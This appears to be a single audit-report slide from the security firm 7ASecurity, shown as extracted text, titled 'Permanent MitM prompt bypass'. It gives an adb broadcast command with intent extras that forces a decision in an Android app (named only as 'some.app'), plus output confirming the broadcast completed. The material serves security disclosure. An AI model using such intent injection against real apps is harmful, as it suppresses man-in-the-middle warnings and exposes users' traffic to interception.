 Attack: Permanent MitM prompt bypass
ADB Command:
adb shell am broadcast -a some.app.DECISION/some.app.im --ei
some.app.DECISION.decisionId 1 --ei some.app.DECISION.decisionChoice 3
Output:
Broadcasting: Intent { act=some.app.DECISION/some.app.im (has extras) }
Broadcast completed: result=0
+ 7asecurity.com
7A
SECURITY